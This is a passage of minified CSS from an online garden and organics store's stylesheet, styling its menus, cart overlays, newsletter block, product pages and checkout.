0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments 